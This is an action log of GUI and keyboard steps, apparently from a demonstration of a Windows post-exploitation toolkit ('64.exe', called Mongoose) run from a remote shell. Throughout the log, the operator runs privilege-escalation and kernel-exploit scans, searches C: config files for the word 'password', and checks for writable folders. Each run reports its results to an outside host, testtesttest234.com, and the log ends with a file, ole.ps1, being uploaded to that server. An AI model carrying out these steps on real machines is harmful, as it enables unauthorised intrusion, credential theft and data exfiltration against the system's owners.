
{"action": "mouse_move", "coordinate": [805, 818]}

Step: Move the remote Windows shell into the Desktop folder, clear the screen and launch 64.exe
{"action": "type", "text": "cd Des"}

{"action": "type", "text": "cd Desktop"}

{"action": "type", "text": "cls"}

{"action": "type", "text": "64.exe"}

Step: Run the toolkit and highlight its Rotten Potato check result in the banner
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [64, 530]}

Step: Show the toolkit's usage help with 64.exe -h and highlight the -d download option
{"action": "type", "text": "64.ex"}

{"action": "type", "text": "-h"}

{"action": "left_click_drag", "start_coordinate": [64, 662], "coordinate": [287, 696]}

{"action": "type", "text": "64.exe -s -o"}

Step: Run a services scan reporting to testtesttest234.com with the secret key via -x
{"action": "type", "text": "testtesttest"}

{"action": "type", "text": "234.com"}

{"action": "type", "text": "-x s"}


{"action": "mouse_move", "coordinate": [1475, 537]}

Step: View the scan results for the 192.168.159.131 Windows 7 host from the Dashboard
{"action": "left_click", "coordinate": [1580, 518]}

{"action": "left_click", "coordinate": [1580, 518]}

{"action": "left_click", "coordinate": [1581, 518]}

Step: Expand the 2019/08/17 19:40 Active Services report and scroll through the listed services
{"action": "left_click", "coordinate": [748, 372]}

{"action": "left_click", "coordinate": [1613, 296]}

{"action": "double_click", "coordinate": [552, 348]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}


Step: Print the toolkit's option list again with 64.exe -h
{"action": "type", "text": "a"}

{"action": "type", "text": "64"}

{"action": "type", "text": ".exe -"}

{"action": "type", "text": "-h"}

Step: Run the -e kernel vulnerability scan reporting to testtesttest234.com and review the listed exploits
{"action": "type", "text": "64"}

{"action": "type", "text": ".exe -e -o"}

{"action": "type", "text": "testtestet"}

{"action": "type", "text": "234.com"}


{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Print the 64.exe help listing again beneath the kernel scan results
{"action": "type", "text": "64.exe -h"}

{"action": "double_click", "coordinate": [212, 845]}

{"action": "mouse_move", "coordinate": [219, 761]}

{"action": "type", "text": "64.exe -"}

{"action": "type", "text": "i -o"}

{"action": "type", "text": "testt"}

{"action": "type", "text": "est"}

{"action": "type", "text": "test234.com"}


{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Show the Mongoose option list with 64.exe -h
{"action": "type", "text": "64.exe -h"}

Step: Run 64.exe -l c:\ password *.cfg to search .cfg files for the keyword password
{"action": "type", "text": "64.exe"}

{"action": "type", "text": "-l C:"}

{"action": "type", "text": "pa"}

{"action": "type", "text": "ssword"}

{"action": "type", "text": "*.cfg"}

{"action": "type", "text": "64.exe -w -o t"}

{"action": "type", "text": "esttesttest234."}


{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Review the remaining access-check output reported as stored successfully on testtesttest234.com
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: View the Windows 7 host's scan results and expand its System Information report
{"action": "left_click", "coordinate": [1579, 518]}

{"action": "mouse_move", "coordinate": [65, 201]}

{"action": "left_click", "coordinate": [386, 372]}

{"action": "left_click", "coordinate": [1623, 295]}

Step: Review the report's OS, hotfix and network details and select a line of text
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [298, 852], "coordinate": [690, 852]}

{"action": "left_click", "coordinate": [64, 202]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [353, 280], "coordinate": [447, 280]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [315, 320]}

{"action": "left_click", "coordinate": [18, 98]}

Step: Return to Scan Results and view the Access Check Permission report listing writable ghidra folders
{"action": "left_click", "coordinate": [17, 97]}

{"action": "left_click", "coordinate": [1113, 628]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: List the Desktop contents with dir
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "dir"}

{"action": "type", "text": "t"}

{"action": "type", "text": "o"}

{"action": "type", "text": "le."}

{"action": "type", "text": "ps1"}

{"action": "type", "text": "-"}

{"action": "type", "text": "testtesttest"}

{"action": "type", "text": "234.com"}


Step: Show the dashboard's Download Center listing ole.ps1 as a text/plain file
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [82, 250]}

{"action": "mouse_move", "coordinate": [1078, 609]}

Step: Begin a new 64.exe command after the successful ole.ps1 upload
{"action": "type", "text": "64.exe -"}
